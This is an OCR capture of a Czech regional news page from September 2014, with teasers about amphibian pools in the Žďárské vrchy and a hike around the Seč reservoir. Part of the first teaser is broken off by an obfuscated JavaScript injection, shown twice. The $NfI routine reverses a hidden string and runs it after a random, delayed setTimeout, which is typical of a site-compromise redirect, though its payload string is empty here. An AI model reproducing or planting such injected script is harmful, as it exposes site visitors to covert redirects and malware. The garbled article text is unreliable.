
tůně pro obojživelníky
Pondělí, 22. září 2014
Žďárské vrchy / Další tůně pro obojživelníky by měly
v le;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošním roce
vzniknout...
1
2
3
4
5
»
Kde se řeka ohýbá aneb Výšlap kolem
sečské přehrady
Úterý, 23. září 2014
Seč / Zhruba dvacetikilometrový výšlap začíná
ve městě Seč, které je vzdáleno sedmačtyřicet
kilometrů od Žďáru nad Sázavou. Nejrychlejší cesta vede po silnici I/37